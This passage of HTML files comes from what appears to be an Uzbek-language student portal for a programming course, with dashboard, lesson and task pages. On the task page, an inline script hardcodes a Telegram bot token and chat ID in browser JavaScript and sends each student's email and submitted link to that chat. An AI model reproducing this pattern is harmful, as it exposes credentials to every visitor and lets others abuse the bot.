                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- stasks start -->

            <div class="continer-fluid p-3">
                <div class="row">
                    <div class="col-12">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a> /
                        <a href="tasks.html">Mashg`ulot</a> /
                        <a href="stasks.html">Topshiriq</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-2" style="border: 1px solid rgb(8, 173, 176); padding-left: 30px; padding-right: 30px; padding-top: 20px;">
                        <div class="row mb-2 d-flex align-items-center justify-content-between">
                            <h6 class="col-5 text-primary mt-2 text-start">Topshiriq</h6>
                            <h6 class="col-5 text-primary mt-2 text-end" id="taskCount"></h6>
                            <!-- <a href="#" class="btn btn-primary text-center">Virtual laborotoriyaga o`tish</a> -->
                        </div>
                        <div class="row" style="text-align: center;">
                            <div class="col-12 p-1 lScroll" id="stasksLink" style="display: inline-block; ">
                                <!-- stasksBtns -->
                            </div>
                        </div>
                    </div>
                    <div class="col-10">
                        <div class="row m-0 p-3" style="border: 1px solid  rgb(8, 173, 176);">
                            <div class="col-12">
                                <object 
                                    id="objL" 
                                    type="application/pdf"  
                                    class="w-100" 
                                    style="height: 600px;"
                                    data="sourses/books/programming_first_lecture.pdf">
                                </object>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-12 mt-2">
                                <div class="button-container">
                                    <button class="btn" style="height: 60px;"><a href="lessons.html" style="color: white;" class="yordam-text">Orqaga</a></button>
                                    <button class="btn" style="height: 60px;"><a href="studentindex.html" style="color: white; width: 120px;" class="yordam-text">Bosh Sahifaga</a></button>
                                    <button class="btn" style="height: 60px;"><a href="https://www.programiz.com/cpp-programming/online-compiler/" style="color: white; width: 100px;" class="yordam-text">Bajarish</a></button>
                                    <div class="dropdown">
                                        <button class="btn custom-dropdown-btn dropdown-toggle" type="button" data-bs-toggle="dropdown" aria-expanded="false">
                                          <img src="img/help.png" alt="help" style="width: 30px; height: 30px; border-radius: 50%; margin-right: 10px;">
                                          <span class="yordam-text">Yordam</span>
                                        </button>
                                        <ul class="dropdown-menu custom-dropdown-menu">
                                          <li><a class="dropdown-item" href="lecture.html">Ma'ruza mashg‘ulotlari</a></li>
                                          <li><a class="dropdown-item" href="videos.html">Video darsliklar</a></li>
                                          <li><a class="dropdown-item" href="books.html">Adabiyotlar</a></li>
                                        </ul>
                                      </div>
                                      <div class="container mt-1">
                                        <div style="display: flex; flex-direction: column; max-width: 500px;">
                                          <label for="linkInput" style="margin-bottom: 6px; font-weight: 500;">🔗 Havola kiriting</label>
                                          <input type="text" id="linkInput" placeholder="https://..." style="padding: 8px; font-size: 16px; border: 1px solid #ccc; border-radius: 4px;" />
                                        </div>

                                        <div id="fileInfo" style="margin-top: 8px; color: green;"></div>
                                        <button id="sendBtn">📤 Yuborish</button>
                                      </div>

                                      
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-12">
                        <object 
                            id="objL" 
                            type="application/pdf"  
                            class="w-100" 
                            style="height: 600px;"
                            data="laborotory2.html  ">
                        </object>
                    </div>
                </div>
            </div>
            <!-- stasks end -->
            

        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <!-- <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a> -->
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
    <script src="js/stasks.js"></script>
    <script>
      const botToken = "8063230822:AAE8aNTtBRXlbdutYpWTYt0muK_1saa88h8";
      const chatId = "7438762563";

      const linkInput = document.getElementById("linkInput");
  const fileInfo = document.getElementById("fileInfo");
  const sendBtn = document.getElementById("sendBtn");

  sendBtn.addEventListener("click", async function () {
    const userLink = linkInput.value.trim();

    if (!userLink) {
      fileInfo.textContent = "❌ Iltimos, havolani kiriting!";
      fileInfo.style.color = "red";
      return;
    }

    const email1 = localStorage.getItem("userEmail") || "Noma’lum";
    const sendTime = new Date().toLocaleString();

    const caption = `📧 Email: ${email1}\n🕒 Yuborilgan vaqt: ${sendTime}\n🔗 Foydalanuvchi linki: ${userLink}`;

    try {
      const response = await fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json"
        },
        body: JSON.stringify({
          chat_id: chatId,
          text: caption
        })
      });

      if (response.ok) {
        console.log("Link yuborildi.");
        alert("✅ Havola muvaffaqiyatli yuborildi!");
        fileInfo.textContent = "";
        linkInput.value = "";
      } else {
        const errText = await response.text();
        console.error("Telegram xatosi:", errText);
        alert("❌ Telegram API xatosi. Tafsilotlar konsolda.");
      }
    } catch (error) {
      console.error("Tarmoq xatosi:", error);
      alert("❌ Tarmoqda muammo! Internetni tekshirib ko‘ring.");
    }
  });
    </script>

      
      
    
</body>

</html>
</file>

<file: student/studentindex.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Dasturlash asoslari</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">

    <style>
        .small-box {
            text-align: center;
        }
    
        .btn-custom {
            display: block;
            padding: 30px 20px;
            background: linear-gradient(145deg, #4facfe, #00f2fe);
            color: white !important;
            border: none;
            border-radius: 20px;
            box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
            transition: all 0.3s ease-in-out;
            text-decoration: none;
        }
    
        .btn-custom:hover {
            background: linear-gradient(145deg, #00f2fe, #4facfe);
            transform: translateY(-5px);
            box-shadow: 0 12px 20px rgba(0, 0, 0, 0.3);
        }
    
        .btn-custom h2,
        .btn-custom h4,
        .btn-custom h5 {
            margin: 10px 0;
            color: white;
        }
    
        .btn-custom h2 {
            font-size: 36px;
        }
    
        @media (max-width: 768px) {
            .btn-custom {
                padding: 20px 10px;
            }
            .btn-custom h2 {
                font-size: 28px;
            }
        }
    </style>

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 
        start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->

        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="../index.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>Dasturlash</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O'quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link active"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->

        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="index.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="../index.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- main start-->

            <div class="container-fluid">
                <div class="pt-4 px-4">
                    <div class="row g-4">
                        <div class="col-lg-6 col-xs-6 col-sm-4">
                            <a class="btn-custom w-100" href="studentindex.html">
                                <div class="small-box">
                                    <h3 class="fa fa-tachometer-alt"></h3>
                                    <h6>Asosiy</h6>
                                </div>
                            </a>
                        </div>
                        <div class="col-lg-6 col-xs-6 col-sm-4">
                            <a class="btn-custom w-100" href="lessons.html">
                                <div class="small-box">
                                    <h3 class="fa fa-laptop"></h3>
                                    <h6>Mashg`ulotlar</h6>
                                </div>
                            </a>
                        </div>
                        <div class="col-lg-6 col-xs-6 col-sm-4">
                            <a class="btn-custom w-100" href="videos.html">
                                <div class="small-box">
                                    <h3 class="fa fa-video"></h3>
                                    <h6>Video darslar</h6>
                                </div>
                            </a>
                        </div>
                        <div class="col-lg-6 col-xs-6 col-sm-4">
                            <a class="btn-custom w-100" href="books.html">
                                <div class="small-box">
                                    <h3 class="fa fa-book"></h3>
                                    <h6>Kitoblar</h6>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
            
            <!-- main end -->

            <!-- Table start
            <div class="container-fluid pt-4 px-4">
                <div class="row g-4">
                    <div class="col-sm-12 col-md-6 col-xl-12">
                        <div class="h-100 bg-light rounded p-4">
                            <div class="d-flex align-items-center justify-content-between mb-2">
                                <h6 class="mb-0">Xabarlar</h6>
                                <a href="">Hammasini</a>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                            <div class="d-flex align-items-center border-bottom py-3">
                                <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                <div class="w-100 ms-3">
                                    <div class="d-flex w-100 justify-content-between">
                                        <h6 class="mb-0">O`qituvchi</h6>
                                        <small>15 minut oldin</small>
                                    </div>
                                    <span>Tabala...</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div> -->
            <!-- Table End -->

            <!-- Chart Start -->
            <!-- <div class="container-fluid pt-4 px-4">
                <div class="row g-4">
                    <div class="col-sm-12 col-xl-6">
                        <div class="bg-light rounded h-100 p-4">
                            <h6 class="mb-4">Faollik ko`rsatkichi</h6>
                            <canvas id="salse-revenue"></canvas>
                        </div>
                    </div>  
                    
                    <div class="col-sm-12 col-xl-6">
                        <div class="bg-light rounded h-100 p-4">
                            <h6 class="mb-4">Mashg`ulotlar bo`yicha natijalar</h6>
                            <canvas id="worldwide-sales"></canvas>
                        </div>
                    </div>
                </div>
            </div> -->
            <!-- Chart End -->

        </div>
        <!-- Content End -->

        

        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>
    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/tasks.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Dasturlash asoslari</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>Dasturlash</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- main start-->

            <div class="continer-fluid p-5">
                <div class="row">
                    <div class="col-12">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a> /
                        <a href="tasks.html">Mashg`ulot</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-6 offset-3">
                        <h3 class="text-center text-primary" id="theme">Mashgu`lot mavzusi</h3>
                    </div>
                </div>
                <div class="row g-4 pt-5 d-flex justify-content-between">
                    <div class="col-lg-6 col-xs-6 col-sm-4">
                        <a class="btn btn-primary w-100 p-2" href="lecture.html">
                            <div class="small-box">
                                <h2 class="fa fa-tasks text-white"></h2>
                                <h4 class="text-white">Ma'ruza mashg`uloti</h4>
                            </div>
                        </a>
                    </div>
                    <div class="col-lg-6 col-xs-6 col-sm-4">
                        <a class="btn btn-primary w-100 p-2" href="stasks.html">
                            <div class="small-box">
                                <h2 class="fa fa-question-circle text-white"></h2>
                                <h4 class="text-white">Topshiriqlar</h4>
                            </div>
                        </a>    
                    </div>
                    <div class="col-lg-6 col-xs-6 col-sm-4">
                        <a class="btn btn-primary w-100 p-2" href="https://www.programiz.com/cpp-programming/online-compiler/">
                            <div class="small-box">
                                <h2 class="fa fa-flask text-white"></h2>
                                <h5 class="text-white">Labaratoriya</h4>
                            </div>
                        </a>
                    </div>
                    <div class="col-lg-6 col-xs-6 col-sm-4">
                        <a class="btn btn-primary w-100 p-2" href="tests.html">
                            <div class="small-box">
                                <h2 class="fa fa-tasks text-white"></h2>
                                <h4 class="text-white">Testlar</h4>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
            <!-- main end -->

        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/testpage.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Dasturlash asoslari</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

